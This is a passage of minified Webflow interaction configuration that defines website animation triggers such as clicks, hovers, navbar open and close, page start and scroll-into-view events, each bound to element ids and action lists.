LICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-712"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8fad},"e-712":{id:"e-712",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-711"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655d62ef29d58dd36ec898fa|6d00637d-7e74-dbe1-bc67-d9c126733bc8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c264d8fad},"e-795":{id:"e-795",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-796":{id:"e-796",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-80",affectedElements:{},playInReverse:!1,autoStopEventId:"e-795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|2702f845-1fa2-f5e4-2326-a2002f141bf5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-797":{id:"e-797",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-798":{id:"e-798",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-799":{id:"e-799",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-800"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-800":{id:"e-800",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-799"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-801":{id:"e-801",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-802"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-802":{id:"e-802",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-801"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6567b25a395ab331a8ea0129|9c0bcdde-0d43-04ad-4ede-c07d02a53f93",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c277d44b2},"e-811":{id:"e-811",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-812"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|bc00e0f7-9ca3-6ba4-c1f0-664452f9da44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|bc00e0f7-9ca3-6ba4-c1f0-664452f9da44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c35d1e216},"e-813":{id:"e-813",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-814"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb5dd7db9aa282cd4bb7a|42c8b6bf-10f8-1987-6c48-a5d6da662736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb5dd7db9aa282cd4bb7a|42c8b6bf-10f8-1987-6c48-a5d6da662736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c35d4d02e},"e-815":{id:"e-815",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-816"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654a4762f88a12618b1125e1|69dbf805-0c63-67e7-9db1-8b9383330ba4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654a4762f88a12618b1125e1|69dbf805-0c63-67e7-9db1-8b9383330ba4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c35d65e71},"e-817":{id:"e-817",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-818"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654402f48d20e8b57d4cbb9f|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654402f48d20e8b57d4cbb9f|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c35dca485},"e-831":{id:"e-831",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-832"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|7df9c098-d9a8-c92e-0863-5d38093bb71e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|7df9c098-d9a8-c92e-0863-5d38093bb71e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18c3b31c37f},"e-833":{id:"e-833",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-834"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|2793596b-21f9-03b7-55df-a736b2ba4c3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|2793596b-21f9-03b7-55df-a736b2ba4c3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c3b31f0a3},"e-841":{id:"e-841",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-842"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|5a06e76c-0d02-4558-6a98-b2a82fe733bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|5a06e76c-0d02-4558-6a98-b2a82fe733bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18c3b326ddb},"e-843":{id:"e-843",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-844"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c40507323},"e-845":{id:"e-845",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655b862ce18bbad73766b763|1c062dcd-7516-ea6c-3ac9-aee4c313e0c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655b862ce18bbad73766b763|1c062dcd-7516-ea6c-3ac9-aee4c313e0c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c40529711},"e-849":{id:"e-849",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c405a5ed0},"e-851":{id:"e-851",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|e812e554-3000-7ad0-0e92-d6e522c44f1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c405fd409},"e-887":{id:"e-887",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-888"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d4fe04c11},"e-888":{id:"e-888",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-887"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b5750d812fbc6fb30fadf1|deda63a6-8ca2-0d7e-4046-378362720f02",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18d4fe04c11},"e-889":{id:"e-889",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-890"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18decddb022},"e-890":{id:"e-890",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-889"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|7bd530f6-c239-60d1-9a95-bfcf3de2f412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18decddb022},"e-891":{id:"e-891",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-90",affectedElements:{},playInReverse:!1,autoStopEventId:"e-892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"aee884f2-9910-2c3f-b466-701801fccbd2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"aee884f2-9910-2c3f-b466-701801fccbd2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f62e9f415},"e-893":{id:"e-893",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-894"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f62fa8d24},"e-897":{id:"e-897",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-93",affectedElements:{},playInReverse:!1,autoStopEventId:"e-898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e24f3c},"e-898":{id:"e-898",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-94",affectedElements:{},playInReverse:!1,autoStopEventId:"e-897"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc736",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e24f3e},"e-899":{id:"e-899",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-93",affectedElements:{},playInReverse:!1,autoStopEventId:"e-900"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e2c3c1},"e-900":{id:"e-900",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-94",affectedElements:{},playInReverse:!1,autoStopEventId:"e-899"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc74f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e2c3db},"e-901":{id:"e-901",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-95",affectedElements:{},playInReverse:!1,autoStopEventId:"e-902"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e30cf2},"e-902":{id:"e-902",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-96",affectedElements:{},playInReverse:!1,autoStopEventId:"e-901"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a714eb03-d4c4-9a52-78b2-1792553cc727",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19013e30d0b},"e-913":{id:"e-913",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-914"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008b0c7b0},"e-914":{id:"e-914",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-913"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008b0c7b3},"e-915":{id:"e-915",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008bbcefd},"e-916":{id:"e-916",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-915"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|d2be5c0e-9fe9-a0df-28d5-f655b5badfb5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19008bbcf01},"e-921":{id:"e-921",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-922"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|4d555fc8-fa01-b96f-a462-23ffa9f859ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|4d555fc8-fa01-b96f-a462-23ffa9f859ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19009606a20},"e-903":{id:"e-903",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-904"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|43a4d689-fd12-47e9-b94c-90d66f2e9e89",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1900962b452},"e-905":{id:"e-905",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-906"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|e1759284-6073-eae8-49b0-15d0fd9eedd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|e1759284-6073-eae8-49b0-15d0fd9eedd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190096cc994},"e-909":{id:"e-909",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay: